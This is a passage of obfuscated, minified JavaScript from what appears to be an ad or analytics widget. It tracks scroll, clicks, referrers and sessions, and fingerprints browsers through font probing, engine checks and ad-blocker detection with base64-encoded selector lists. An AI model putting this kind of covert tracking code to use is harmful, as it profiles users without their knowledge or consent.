l},c.prototype.applyReplacements=function(r,n,h){var l=o;for(var u in h)l(718)!=typeof r[u]&&(r[u]=""),r[u]=r[u][l(389)](n[u])[l(475)](h[u])},c}();function b(o){var c=M;return b=typeof Symbol=="function"&&c(662)==typeof Symbol[c(383)]?function(r){return typeof r}:function(r){var n=c;return r&&n(813)==typeof Symbol&&r[n(690)]===Symbol&&r!==Symbol[n(894)]?n(662):typeof r},b(o)}(function(o){var c=M;o[c(878)]="MUST_EXIST",o.MUST_NOT_EXIST=c(309),o.REGEX_MATCH=c(870),o[c(850)]=c(850),o.NOT_EQUALS="NOT_EQUALS",o[c(631)]=c(631),o[c(535)]="LESS_THAN",o[c(499)]=c(499),o[c(275)]=c(275),o.IS_NULL="IS_NULL",o[c(815)]=c(815),o[c(664)]=c(664),o.IS_FALSE=c(250),o[c(892)]=c(892),o[c(676)]=c(676),o[c(675)]=c(675),o.IS_NUMBER=c(372)})(p||(p={}));var S,W=function(){var o=M;function c(r){this.config=r}return c[o(894)][o(865)]=function(){var r=o,n=this,h={isValid:!0,isDebugPropertyTriggered:!1};return h[r(865)]=this[r(335)][r(754)][r(315)](function(l){var u=r,P,g=l[u(532)],w=l[u(408)],T=l[u(729)],E=l.is_debug;if(E!==void 0&&E)return h[u(314)]=!0,!0;var L=(g=g.replace(/^window\./,""))[u(389)](".").reduce(function(V,q){return V?V[q]:void 0},n[u(335)].context);switch(w){case p.MUST_EXIST:return L!==void 0;case p[u(309)]:return L===void 0;case p[u(870)]:return new RegExp(T)[u(166)](String(L));case p[u(850)]:return L===T;case p[u(748)]:return L!==T;case p[u(631)]:return L>T;case p[u(535)]:return L<T;case p.INCLUDES:return L.includes(T);case p[u(275)]:return!L[u(189)](T);case p[u(214)]:return L===null;case p.IS_NOT_NULL:return L!==null;case p[u(664)]:return L===!0;case p.IS_FALSE:return L===!1;case p.IS_ARRAY:return Array[u(909)](L);case p[u(676)]:return u(882)===b(L)&&L!==null;case p[u(675)]:return typeof L=="string";case p[u(372)]:return u(540)==typeof L;default:return(P=n.config[u(268)])===null||P===void 0||P.sendData("Unknown rule: "[u(430)](w)),!1}}),h},c}();(function(o){var c=M;o[o[c(509)]=0]=c(509),o[o[c(890)]=1]=c(890),o[o[c(574)]=2]="MouseMove",o[o[c(808)]=4]=c(808),o[o[c(809)]=8]="TouchEnd",o[o.MouseDown=16]=c(804),o[o[c(788)]=32]="Focus"})(S||(S={}));var H=function(){var o=M;function c(r){var n=M;this[n(335)]=r,this[n(465)]=null,this[n(248)]="",this[n(362)]="",this[n(842)]="",this.afDeepSession=0,this[n(193)]=0,this[n(648)]=0,this[n(324)]="",this[n(543)]="",this[n(792)]="",this[n(510)]=0,this[n(599)]="",this[n(736)]=0,this.afCharging=-1,this[n(688)]=-1,this[n(246)]=n(877),this[n(215)]=-1,this.eventMask=S[n(509)],this.isBrowserValid=!0,this[n(839)]=!1,this[n(692)]=!1,this.domExtractor=new v(r),this[n(358)]=new W(r)}return c[o(894)][o(420)]=function(){var r=o,n=this;this.config[r(542)][r(904)](),this[r(207)](),this[r(580)](),this[r(635)](),this[r(193)]=new Date()[r(163)](),this[r(510)]=this[r(518)][r(598)](),this[r(736)]=this.domExtractor.getBrowserFlag(),this[r(599)]=this[r(518)][r(637)]();try{var h=this[r(358)][r(865)]();this[r(661)]=h[r(865)],this[r(839)]=h[r(314)]}catch{this[r(661)]=!1}this[r(335)][r(242)]&&this.domExtractor.getTimePerformance()[r(630)](function(l){n.afTimePerformance=l}),this[r(298)]()},c.prototype[o(672)]=function(r,n,h){var l=o;h===void 0&&(h="");var u=new Date,P=this.domExtractor[l(393)](r),g=this.domExtractor[l(924)](n);return this[l(873)](n),this.setCoordsClickAndLinkOfPage(r,n),c[l(427)]({1:d[l(776)](this[l(661)]?1:0),2:d[l(776)](this[l(839)]?1:0),3:d[l(776)](this[l(193)]),4:d[l(776)](u[l(163)]()),5:d[l(330)](this[l(518)][l(709)]()),7:d.x64String(P.x+"|"+P.y),8:d.compressNumber(c[l(860)](n,"wct")?1:0),9:"",10:d[l(776)](this[l(465)]),11:"",12:d[l(776)](this[l(692)]?1:0),13:"",14:d[l(776)](this[l(518)][l(185)](l(793),-1)),15:d[l(776)](this[l(518)][l(185)](l(573),-1)),16:"",17:d.compressNumber(this.afBrowserFlag),18:d.compressNumber(this.eventMask),19:this.afHref,20:this[l(362)],21:this.afPrimaryReferrer,22:d[l(776)](this.afDeepSession),23:d[l(330)](this[l(543)]),24:d.x64String(this[l(792)]),25:d[l(776)](this[l(215)]),27:d[l(776)](this[l(335)][l(481)]),28:d.dec2chr(this.domExtractor[l(703)]()),29:d.x64String(this.afCoords),30:d[l(776)](this[l(335)].context[l(428)][l(585)]),31:d.compressNumber(this[l(335)].context[l(428)][l(494)]),33:"",34:d[l(776)](g),35:d[l(330)](this[l(335)][l(831)][l(291)][l(165)]),36:d.x64String(this[l(599)]),37:d[l(776)](this[l(518)].getNumberValueFromLocalStorage(l(387),0)),38:d.x64String(this[l(335)].context[l(291)][l(835)]),39:d[l(330)](-u[l(772)]()),40:d[l(330)](this[l(595)]+"|"+this.afLevel),41:d[l(330)](this[l(335)][l(831)][l(428)].availWidth+"|"+this[l(335)][l(831)][l(428)][l(921)]),42:d[l(330)](this[l(246)]),43:d[l(776)](this[l(518)][l(622)]()),44:d[l(776)](this.domExtractor[l(888)]()),45:d[l(776)](this[l(736)]),46:d[l(776)](d[l(258)](h)),47:"",48:d.compressNumber(this[l(518)][l(323)]())})},c[o(894)][o(604)]=function(r){var n=o;this.eventMask=r|this[n(771)]},c[o(894)].setWidgetEvents=function(){var r=o,n=this;this[r(518)][r(907)](function(){var h=r;n.afImgLoaded||(n[h(648)]=new Date()[h(163)]())})},c[o(894)][o(658)]=function(r){r===void 0&&(r=!1),this.isWidgetResized=r},c[o(894)].setEvents=function(){var r=o,n=this;D[r(486)](this[r(335)].context[r(243)],"scroll",function(h){var l=r;h||(h=n[l(335)][l(831)][l(555)]),n.config.context[l(775)](n[l(274)]),n[l(274)]=n[l(335)].context[l(194)](function(){var u=l;n[u(465)]===null&&(n[u(465)]=0),n[u(465)]++},100)}),this[r(518)][r(251)](function(h){var l=r;n[l(792)]=h}),this[r(518)][r(649)](function(h,l){var u=r;n[u(595)]=h,n.afLevel=l})},c[o(894)][o(635)]=function(){var r=o,n=this.domExtractor[r(551)]();this[r(246)]=[n[r(294)],n[r(891)],n[r(429)]][r(475)]("|")},c[o(894)][o(810)]=function(r,n){var h=o,l=this[h(518)][h(533)](r),u=this[h(518)][h(418)](n);this.afCoordsClickAndLinkOfPage=[l.x,l.y,u.x,u.y][h(887)](function(P){return parseInt(P)}).join("|")},c.prototype[o(873)]=function(r){var n=o,h=this[n(518)][n(711)](r);this.afCoords=[h.height,h[n(585)],h[n(814)],h.top][n(887)](function(l){return parseInt(l)})[n(475)]("|")},c[o(894)][o(207)]=function(){var r=o,n=this.config[r(831)].localStorage[r(483)](r(704));n===null?(this[r(248)]=k[r(876)](this[r(335)][r(831)][r(243)][r(626)],500),this.config[r(831)][r(395)][r(438)](r(704),this[r(248)])):this[r(248)]=n,this.config.context[r(591)](r(154))?this.afReferrer=this[r(335)].context.referer:this.afReferrer=this.config.context.document[r(626)],this.afHref=this.config[r(831)].document[r(821)][r(805)];var h=new I,l=this[r(335)][r(147)]?[70,50,50]:[300,300,300],u=h[r(320)](this[r(248)],l[0])[r(320)](this[r(362)],l[1])[r(320)](this[r(842)],l[2])[r(741)]();this.afPrimaryReferrer=d[r(330)](k[r(876)](u[0],256)),this.afReferrer=d[r(330)](k[r(876)](u[1],256)),this[r(842)]=d[r(330)](k.trimString(u[2],256))},c[o(894)][o(580)]=function(){var r=o,n=this[r(335)][r(831)][r(395)][r(483)]("svsds");if(n!==null){this[r(269)]=Number(n);var h=this[r(335)].modulePrefix+r(262);this[r(335)].context[h]===void 0&&(this[r(269)]++,this.config[r(831)][h]=!0)}else this[r(269)]=1;this[r(335)][r(831)][r(395)][r(438)](r(364),this[r(269)][r(435)]())},c[o(860)]=function(r,n){var h=o,l=r[h(331)];if(l==="")return null;for(var u=l[h(695)]("?","")[h(389)]("&"),P=0;P<u[h(760)];P++)if(u[P][h(389)]("=")[0]===n)return u[P];return null},c[o(427)]=function(r){var n=o,h="";for(var l in r)h+=parseInt(l)===1?"c":"f",r[n(591)](l)&&(h+=r[l]);var u=d[n(776)](d[n(258)](h));return encodeURIComponent(h+"("+u)},c}(),Y=function(o){var c=M;this.id=o.id,this[c(190)]=o[c(190)],this[c(268)]=o[c(268)],this[c(542)]=o[c(542)],this[c(831)]=o.context||window,this[c(206)]=o[c(206)]||window[c(243)],this[c(147)]=o[c(147)]||!1,this[c(481)]=o[c(481)]||0,this[c(242)]=o.useTimePerformance||!1,this.browserProperties=o.browserProperties||[]},tt=function(){var o=M;return tt=Object[o(638)]||function(c){for(var r=o,n,h=1,l=arguments[r(760)];h<l;h++)for(var u in n=arguments[h])Object[r(894)].hasOwnProperty.call(n,u)&&(c[u]=n[u]);return c},tt[o(520)](this,arguments)};function ht(o,c,r,n){return new(r||(r=Promise))(function(h,l){var u=M;function P(T){var E=M;try{w(n[E(530)](T))}catch(L){l(L)}}function g(T){var E=M;try{w(n[E(883)](T))}catch(L){l(L)}}function w(T){var E=M,L;T[E(582)]?h(T[E(531)]):(L=T.value,L instanceof r?L:new r(function(V){V(L)}))[E(630)](P,g)}w((n=n[u(520)](o,c||[])).next())})}function pt(o,c){var r=M,n,h,l,u,P={label:0,sent:function(){if(1&l[0])throw l[1];return l[1]},trys:[],ops:[]};return u={next:g(0),throw:g(1),return:g(2)},r(813)==typeof Symbol&&(u[Symbol[r(383)]]=function(){return this}),u;function g(w){return function(T){return function(E){var L=M;if(n)throw new TypeError("Generator is already executing.");for(;u&&(u=0,E[0]&&(P=0)),P;)try{if(n=1,h&&(l=2&E[0]?h[L(541)]:E[0]?h[L(883)]||((l=h.return)&&l[L(906)](h),0):h[L(530)])&&!(l=l.call(h,E[1]))[L(582)])return l;switch(h=0,l&&(E=[2&E[0],l[L(531)]]),E[0]){case 0:case 1:l=E;break;case 4:return P[L(663)]++,{value:E[1],done:!1};case 5:P.label++,h=E[1],E=[0];continue;case 7:E=P[L(321)].pop(),P[L(722)][L(790)]();continue;default:if(!((l=(l=P[L(722)]).length>0&&l[l.length-1])||E[0]!==6&&E[0]!==2)){P=0;continue}if(E[0]===3&&(!l||E[1]>l[0]&&E[1]<l[3])){P[L(663)]=E[1];break}if(E[0]===6&&P[L(663)]<l[1]){P[L(663)]=l[1],l=E;break}if(l&&P[L(663)]<l[2]){P[L(663)]=l[2],P.ops.push(E);break}l[2]&&P[L(321)][L(790)](),P[L(722)][L(790)]();continue}E=c.call(o,P)}catch(V){E=[6,V],h=0}finally{n=l=0}if(5&E[0])throw E[1];return{value:E[0]?E[1]:void 0,done:!0}}([w,T])}}}function it(o,c,r){var n=M;if(r||arguments[n(760)]===2)for(var h,l=0,u=c[n(760)];l<u;l++)!h&&l in c||(h||(h=Array.prototype.slice.call(c,0,l)),h[l]=c[l]);return o[n(430)](h||Array.prototype.slice[n(906)](c))}Object[a(456)],Object[a(456)],a(813)==typeof SuppressedError&&SuppressedError;function K(o,c){return new Promise(function(r){return setTimeout(r,o,c)})}function at(o){var c=a;return!!o&&c(813)==typeof o.then}function gt(o,c){try{var r=o();at(r)?r.then(function(n){return c(!0,n)},function(n){return c(!1,n)}):c(!0,r)}catch(n){c(!1,n)}}function nt(o,c,r){return r===void 0&&(r=16),ht(this,void 0,void 0,function(){var n,h,l,u;return pt(this,function(P){var g=M;switch(P[g(663)]){case 0:n=Array(o[g(760)]),h=Date[g(263)](),l=0,P[g(663)]=1;case 1:return l<o[g(760)]?(n[l]=c(o[l],l),(u=Date[g(263)]())>=h+r?(h=u,[4,K(0)]):[3,3]):[3,4];case 2:P[g(691)](),P[g(663)]=3;case 3:return++l,[3,1];case 4:return[2,n]}})})}function Q(o){var c=a;o[c(630)](void 0,function(){})}function bt(o,c){o=[o[0]>>>16,65535&o[0],o[1]>>>16,65535&o[1]],c=[c[0]>>>16,65535&c[0],c[1]>>>16,65535&c[1]];var r=[0,0,0,0];return r[3]+=o[3]+c[3],r[2]+=r[3]>>>16,r[3]&=65535,r[2]+=o[2]+c[2],r[1]+=r[2]>>>16,r[2]&=65535,r[1]+=o[1]+c[1],r[0]+=r[1]>>>16,r[1]&=65535,r[0]+=o[0]+c[0],r[0]&=65535,[r[0]<<16|r[1],r[2]<<16|r[3]]}function A(o,c){o=[o[0]>>>16,65535&o[0],o[1]>>>16,65535&o[1]],c=[c[0]>>>16,65535&c[0],c[1]>>>16,65535&c[1]];var r=[0,0,0,0];return r[3]+=o[3]*c[3],r[2]+=r[3]>>>16,r[3]&=65535,r[2]+=o[2]*c[3],r[1]+=r[2]>>>16,r[2]&=65535,r[2]+=o[3]*c[2],r[1]+=r[2]>>>16,r[2]&=65535,r[1]+=o[1]*c[3],r[0]+=r[1]>>>16,r[1]&=65535,r[1]+=o[2]*c[2],r[0]+=r[1]>>>16,r[1]&=65535,r[1]+=o[3]*c[1],r[0]+=r[1]>>>16,r[1]&=65535,r[0]+=o[0]*c[3]+o[1]*c[2]+o[2]*c[1]+o[3]*c[0],r[0]&=65535,[r[0]<<16|r[1],r[2]<<16|r[3]]}function R(o,c){return(c%=64)==32?[o[1],o[0]]:c<32?[o[0]<<c|o[1]>>>32-c,o[1]<<c|o[0]>>>32-c]:(c-=32,[o[1]<<c|o[0]>>>32-c,o[0]<<c|o[1]>>>32-c])}function O(o,c){return(c%=64)==0?o:c<32?[o[0]<<c|o[1]>>>32-c,o[1]<<c]:[o[1]<<c-32,0]}function G(o,c){return[o[0]^c[0],o[1]^c[1]]}function Rt(o){return o=G(o,[0,o[0]>>>1]),o=G(o=A(o,[4283543511,3981806797]),[0,o[0]>>>1]),G(o=A(o,[3301882366,444984403]),[0,o[0]>>>1])}function Gt(o){return parseInt(o)}function St(o){return parseFloat(o)}function dt(o,c){var r=a;return r(540)==typeof o&&isNaN(o)?c:o}function mt(o){var c=a;return o[c(346)](function(r,n){return r+(n?1:0)},0)}function Dt(o,c){var r=a;if(c===void 0&&(c=1),Math.abs(c)>=1)return Math[r(529)](o/c)*c;var n=1/c;return Math[r(529)](o*n)/n}function Ct(o){var c=a;return o&&c(882)==typeof o&&c(511)in o?o:{message:o}}function tr(o,c,r){var n=a,h=Object[n(608)](o).filter(function(u){return!function(P,g){for(var w=M,T=0,E=P[w(760)];T<E;++T)if(P[T]===g)return!0;return!1}(r,u)}),l=nt(h,function(u){return function(P,g){var w=new Promise(function(T){var E=M,L=Date.now();gt(P[E(849)](null,g),function(){for(var V=E,q=[],Z=0;Z<arguments.length;Z++)q[Z]=arguments[Z];var et=Date[V(263)]()-L;if(!q[0])return T(function(){return{error:Ct(q[1]),duration:et}});var st=q[1];if(function(ct){var lt=V;return lt(813)!=typeof ct}(st))return T(function(){return{value:st,duration:et}});T(function(){return new Promise(function(ct){var lt=Date.now();gt(st,function(){for(var ut=M,ft=[],xt=0;xt<arguments[ut(760)];xt++)ft[xt]=arguments[xt];var Wt=et+Date[ut(263)]()-lt;if(!ft[0])return ct({error:Ct(ft[1]),duration:Wt});ct({value:ft[1],duration:Wt})})})})})});return Q(w),function(){var T=M;return w[T(630)](function(E){return E()})}}(o[u],c)});return Q(l),function(){return ht(this,void 0,void 0,function(){var u,P,g,w;return pt(this,function(T){var E=M;switch(T[E(663)]){case 0:return[4,l];case 1:return[4,nt(T[E(691)](),function(L){var V=L();return Q(V),V})];case 2:return u=T[E(691)](),[4,Promise.all(u)];case 3:for(P=T[E(691)](),g={},w=0;w<h.length;++w)g[h[w]]=P[w];return[2,g]}})})}}function Bi(){var o=a,c=window,r=navigator;return mt(["MSCSSMatrix"in c,"msSetImmediate"in c,"msIndexedDB"in c,o(832)in r,o(862)in r])>=4}function ue(){var o=a,c=window,r=navigator;return mt([o(195)in r,"webkitTemporaryStorage"in r,r[o(249)][o(588)]("Google")===0,o(504)in c,o(360)in c,o(151)in c,o(334)in c])>=5}function jt(){var o=a,c=window,r=navigator;return mt([o(646)in c,o(725)in c,o(491)in c,r[o(249)][o(588)]("Apple")===0,"getStorageUpdates"in r,o(454)in c])>=4}function xe(){var o=a,c=window;return mt(["safari"in c,!(o(854)in c),!("ongestureend"in c),!("standalone"in navigator)])>=3}function er(){var o=a,c=document;return(c[o(432)]||c[o(310)]||c[o(733)]||c[o(488)])[o(906)](c)}function Ei(){var o=a,c=ue(),r=function(){var h=M,l,u,P=window;return mt([h(749)in navigator,h(414)in((u=(l=document[h(452)])===null||l===void 0?void 0:l.style)!==null&&u!==void 0?u:{}),"onmozfullscreenchange"in P,h(497)in P,h(409)in P,"CanvasCaptureMediaStream"in P])>=4}();if(!c&&!r)return!1;var n=window;return mt([o(669)in n,o(767)in n,c&&!("SharedWorker"in n),r&&/android/i[o(166)](navigator.appVersion)])>=2}function Wi(o){var c=a,r=new Error(o);return r[c(532)]=o,r}function Li(o,c,r){var n,h,l;return r===void 0&&(r=50),ht(this,void 0,void 0,function(){var u,P;return pt(this,function(g){var w=M;switch(g[w(663)]){case 0:u=document,g.label=1;case 1:return u.body?[3,3]:[4,K(r)];case 2:return g[w(691)](),[3,1];case 3:P=u.createElement(w(218)),g[w(663)]=4;case 4:return g[w(722)][w(219)]([4,,10,11]),[4,new Promise(function(T,E){var L=w,V=!1,q=function(){V=!0,T()};P[L(299)]=q,P[L(537)]=function(st){V=!0,E(st)};var Z=P.style;Z[L(253)]("display",L(720),L(586)),Z[L(449)]=L(172),Z.top="0",Z.left="0",Z[L(828)]=L(639),c&&L(231)in P?P.srcdoc=c:P[L(823)]=L(373),u.body[L(329)](P);var et=function(){var st=L,ct,lt;V||(((lt=(ct=P[st(349)])===null||ct===void 0?void 0:ct[st(243)])===null||lt===void 0?void 0:lt[st(402)])==="complete"?q():setTimeout(et,10))};et()})];case 5:g[w(691)](),g[w(663)]=6;case 6:return!((h=(n=P[w(349)])===null||n===void 0?void 0:n.document)===null||h===void 0)&&h[w(745)]?[3,8]:[4,K(r)];case 7:return g[w(691)](),[3,6];case 8:return[4,o(P,P[w(349)])];case 9:return[2,g[w(691)]()];case 10:return(l=P[w(280)])===null||l===void 0||l.removeChild(P),[7];case 11:return[2]}})})}function ir(o){for(var c=a,r=function(T){for(var E=M,L,V,q=E(492)[E(430)](T,"'"),Z=/^\s*([a-z-]*)(.*)$/i.exec(T),et=Z[1]||void 0,st={},ct=/([.:#][\w-]+|\[.+?\])/gi,lt=function(Wt,Qt){var te=E;st[Wt]=st[Wt]||[],st[Wt][te(219)](Qt)};;){var ut=ct[E(819)](Z[2]);if(!ut)break;var ft=ut[0];switch(ft[0]){case".":lt(E(241),ft[E(762)](1));break;case"#":lt("id",ft.slice(1));break;case"[":var xt=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[E(819)](ft);if(!xt)throw new Error(q);lt(xt[1],(V=(L=xt[4])!==null&&L!==void 0?L:xt[5])!==null&&V!==void 0?V:"");break;default:throw new Error(q)}}return[et,st]}(o),n=r[0],h=r[1],l=document[c(225)](n??c(210)),u=0,P=Object[c(608)](h);u<P[c(760)];u++){var g=P[u],w=h[g][c(475)](" ");c(425)===g?sr(l[c(425)],w):l.setAttribute(g,w)}return l}function sr(o,c){for(var r=a,n=0,h=c.split(";");n<h[r(760)];n++){var l=h[n],u=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/[r(819)](l);if(u){var P=u[1],g=u[2],w=u[4];o[r(253)](P,g,w||"")}}}var Mt=[a(825),"sans-serif",a(914)],Ai=[a(176),a(385),"Agency FB",a(572),a(460),a(410),"BankGothic Md BT",a(743),a(827),a(807),"Century",a(400),a(171),a(470),a(380),"Futura Bk BT","Futura Md BT","GOTHAM",a(867),"HELV",a(524),"Helvetica Neue","Humanst521 BT",a(312),a(875),a(445),"Lucida Bright",a(847),a(783),a(340),a(636),a(592),a(597),a(480),a(674),"Marlett",a(382),a(392),a(477),a(252),"PMingLiU","Pristina",a(247),a(369),a(203),a(623),a(739),a(264),"TRAJAN PRO",a(220),a(230),a(552)];function we(o){var c=a;return o[c(451)]()}var Yt,ye;function be(){var o=a,c=screen;return[dt(St(c.availTop),null),dt(St(c[o(585)])-St(c[o(712)])-dt(St(c.availLeft),0),null),dt(St(c[o(494)])-St(c[o(921)])-dt(St(c.availTop),0),null),dt(St(c[o(884)]),null)]}function ve(o){for(var c=0;c<4;++c)if(o[c])return!1;return!0}function ar(o){var c;return ht(this,void 0,void 0,function(){var r,n,h,l,u,P,g;return pt(this,function(w){var T=M;switch(w[T(663)]){case 0:for(r=document,n=r.createElement(T(210)),h=new Array(o[T(760)]),l={},_i(n),g=0;g<o[T(760)];++g)T(918)===(u=ir(o[g]))[T(660)]&&u[T(569)](),_i(P=r[T(225)](T(210))),P.appendChild(u),n[T(329)](P),h[g]=u;w[T(663)]=1;case 1:return r[T(745)]?[3,3]:[4,K(50)];case 2:return w[T(691)](),[3,1];case 3:r[T(745)][T(329)](n);try{for(g=0;g<o[T(760)];++g)h[g][T(539)]||(l[o[g]]=!0)}finally{(c=n[T(280)])===null||c===void 0||c[T(188)](n)}return[2,l]}})})}function _i(o){var c=a;o[c(425)][c(253)]("display",c(720),c(586))}function Gi(o){var c=a;return matchMedia(c(789)[c(430)](o,")"))[c(238)]}function Oi(o){var c=a;return matchMedia(c(794)[c(430)](o,")"))[c(238)]}function Nt(o){var c=a;return matchMedia(c(714)[c(430)](o,")"))[c(238)]}function Hi(o){var c=a;return matchMedia(c(173).concat(o,")"))[c(238)]}function Ri(o){var c=a;return matchMedia(c(423)[c(430)](o,")"))[c(238)]}var rt=Math,Tt=function(){return 0},ke={default:[],apple:[{font:a(650)}],serif:[{fontFamily:a(914)}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:a(825)}],min:[{fontSize:a(781)}],system:[{fontFamily:"system-ui"}]},rr={fonts:function(){return Li(function(o,c){var r=M,n=c[r(243)],h=n[r(745)];h[r(425)][r(359)]=r(487);var l=n[r(225)](r(210)),u={},P={},g=function(L){var V=r,q=n[V(225)]("span"),Z=q.style;return Z.position=V(172),Z[V(629)]="0",Z[V(814)]="0",Z[V(273)]=L,q.textContent=V(679),l[V(329)](q),q},w=Mt.map(g),T=function(){for(var L=r,V={},q=function(st){var ct=M;V[st]=Mt[ct(887)](function(lt){return function(ut,ft){var xt=M;return g("'".concat(ut,"',")[xt(430)](ft))}(st,lt)})},Z=0,et=Ai;Z<et[L(760)];Z++)q(et[Z]);return V}();h[r(329)](l);for(var E=0;E<Mt[r(760)];E++)u[Mt[E]]=w[E][r(384)],P[Mt[E]]=w[E][r(143)];return Ai[r(317)](function(L){return V=T[L],Mt.some(function(q,Z){var et=M;return V[Z][et(384)]!==u[q]||V[Z][et(143)]!==P[q]});var V})})},domBlockers:function(o){var c=(o===void 0?{}:o).debug;return ht(this,void 0,void 0,function(){var r,n,h,l,u;return pt(this,function(P){var g=M;switch(P.label){case 0:return jt()||Ei()?(w=atob,r={abpIndo:[g(444),g(545),g(700),'[title="ALIENBOLA" i]',w(g(717))],abpvn:[".quangcao",g(191),w(g(923)),g(196),"#pmadv"],adBlockFinland:[g(593),w(g(584)),g(332),w("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),w(g(288))],adBlockPersian:["#navbar_notice_50",g(200),g(912),g(893),w(g(150))],adBlockWarningRemoval:[g(419),g(786),g(489),w("LmhlYWRlci1ibG9ja2VkLWFk"),w(g(301))],adGuardAnnoyances:[".hs-sosyal","#cookieconsentdiv",g(146),g(368),'[data-cypress="soft-push-notification-modal"]'],adGuardBase:[".BetterJsPopOverlay",w(g(922)),w(g(217)),w("I2NhbXBhaWduLWJhbm5lcg=="),w(g(609))],adGuardChinese:[w(g(667)),w(g(448)),"#widget-quan",w(g(678)),w("YVtocmVmKj0iLjE5NTZobC5jb20vIl0=")],adGuardFrench:[g(361),w("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),g(558),g(579),w(g(277))],adGuardGerman:[g(752)],adGuardJapanese:[g(587),w(g(381)),w(g(308)),w(g(513)),w(g(724))],adGuardMobile:[w(g(645)),w(g(874)),g(232),g(446),w("I2FkX2ludmlld19hcmVh")],adGuardRussian:[w(g(919)),w(g(710)),g(801),w(g(885)),g(458)],adGuardSocial:[w(g(601)),w(g(600)),g(677),"#inlineShare",g(652)],adGuardSpanishPortuguese:[g(560),g(484),g(345),g(265),g(706)],adGuardTrackingProtection:[g(390),w(g(905)),w(g(424)),w(g(208)),g(554)],adGuardTurkish:["#backkapat",w(g(391)),w(g(507)),w(g(450)),w("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[w(g(826)),g(699),g(278),g(744)],easyList:[g(461),w("LndpZGdldF9wb19hZHNfd2lkZ2V0"),w(g(405)),".textad_headline",w(g(861))],easyListChina:[w(g(665)),w(g(693)),"#taotaole",g(866),g(856)],easyListCookie:[g(681),".cc-CookieWarning",g(292),w("LmF3LWNvb2tpZS1iYW5uZXI="),g(437)],easyListCzechSlovak:["#onlajny-stickers",w(g(897)),w(g(378)),g(756),w(g(519))],easyListDutch:[w(g(282)),w(g(668)),".adstekst",w("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:["#SSpotIMPopSlider",w(g(363)),w(g(202)),w(g(297)),w("YVtocmVmXj0iaHR0cHM6Ly9iZDc0Mi5jb20vIl0=")],easyListItaly:[w(g(416)),g(857),w(g(197)),w("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),w("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[w(g(508)),w(g(522)),w(g(747)),w(g(687)),w("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[w("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:[g(350),g(583),g(737),g(466),g(376)],fanboyAntiFacebook:[g(926)],fanboyEnhancedTrackers:[".open.pushModal",g(339),g(654),'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',g(605)],fanboySocial:["#FollowUs",g(267),"#social_follow",g(356),g(565)],frellwitSwedish:[w(g(784)),w(g(517)),g(546),w("ZGl2LmhvbGlkQWRz"),g(911)],greekAdBlock:[w(g(233)),w(g(236)),w(g(464)),g(731),g(734)],hungarian:[g(607),g(903),w("LmFkX19tYWlu"),w("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),g(697)],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container",g(223),"#stickyCookieBar"],icelandicAbp:[w(g(459))],latvian:[w(g(735)),w(g(715))],listKr:[w("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),w(g(550)),w(g(837)),w("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[w(g(895)),".right-and-left-sponsers",w(g(521)),w(g(394)),w(g(561))],listeFr:[w("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),w("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),w(g(780)),".site-pub-interstitiel",g(568)],officialPolish:["#ceneo-placeholder-ceneo-12",w("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),w(g(351)),w(g(549)),w(g(434))],ro:[w(g(625)),w(g(311)),w("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),w(g(422)),g(433)],ruAd:[w(g(851)),w("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),w("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),g(338),".yandex-rtb-block"],thaiAds:[g(505),w(g(281)),w(g(318)),g(184),".img-kosana"],webAnnoyancesUltralist:[g(830),g(396),w(g(167)),".zergnet-recommend",".yt.btn-link.btn-md.btn"]},n=Object.keys(r),[4,ar((u=[]).concat[g(520)](u,n[g(887)](function(T){return r[T]})))]):[2,void 0];case 1:return h=P[g(691)](),c&&function(T,E){for(var L=g,V="DOM blockers debug:\n```",q=0,Z=Object[L(608)](T);q<Z[L(760)];q++){var et=Z[q];V+=`
`[L(430)](et,":");for(var st=0,ct=T[et];st<ct.length;st++){var lt=ct[st];V+=`
  `.concat(E[lt]?"\u{1F6AB}":"\u27A1\uFE0F"," ").concat(lt)}}console[L(371)](""[L(430)](V,L(436)))}(r,h),(l=n[g(317)](function(T){var E=g,L=r[T];return mt(L.map(function(V){return h[V]}))>.6*L[E(760)]})).sort(),[2,l]}var w})})},fontPreferences:function(){var o=a;return c===void 0&&(c=4e3),Li(function(r,n){var h=M,l=n[h(243)],u=l.body,P=u[h(425)];P[h(585)]=""[h(430)](c,"px"),P[h(257)]=P[h(655)]=h(523),ue()?u[h(425)].zoom=""[h(430)](1/n[h(889)]):jt()&&(u.style.zoom="reset");var g=l[h(225)](h(210));return g[h(621)]=it([],Array(c/20|0),!0)[h(887)](function(){var w=h;return w(567)}).join(" "),u[h(329)](g),function(w,T){for(var E=h,L={},V={},q=0,Z=Object[E(608)](ke);q<Z[E(760)];q++){var et=Z[q],st=ke[et],ct=st[0],lt=ct===void 0?{}:ct,ut=st[1],ft=ut===void 